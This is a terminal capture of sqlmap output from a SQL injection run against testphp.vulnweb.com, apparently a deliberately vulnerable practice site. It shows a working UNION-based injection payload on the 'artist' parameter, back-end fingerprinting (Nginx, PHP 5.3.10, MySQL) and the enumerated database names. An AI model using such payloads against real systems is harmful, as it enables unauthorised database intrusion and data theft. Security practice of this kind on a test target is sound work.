 Jardell@jardel: ~/sqlmap-1.2
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1450 UNION ALL SELECT CONCAT(0x7170716a71,0x4f4274484e47724
14f656143774f67736865587a625777504e4c44435546756a446451464279444f,0x7170717a71),
NULL,NULL-- TwLl
---
[14:43:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[14:43:04] [INFO] fetching database names
[14:43:04] [INFO] used SQL query returns 2 entries
[14:43:04] [INFO] retrieved: information_schema
[14:43:04] [INFO] retrieved: acuart
available databases [2]:
[*] acuart
[*] information_schema
[14:43:05] [INFO] fetched data logged to text files under '/home/Jardell/.sqlmap
/output/testphp.vulnweb.com'
[*] shutting down at 14:43:05